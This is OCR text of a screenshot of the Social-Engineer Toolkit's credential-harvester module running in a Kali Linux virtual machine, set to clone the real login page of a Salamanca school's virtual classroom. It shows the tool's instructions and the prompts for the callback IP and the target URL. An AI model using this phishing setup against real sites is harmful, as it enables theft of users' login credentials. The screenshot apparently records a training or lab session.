 kali-linux-2025.3-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
into a report
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.calasanzsalamanca.es/aulav
irtual/login/index.php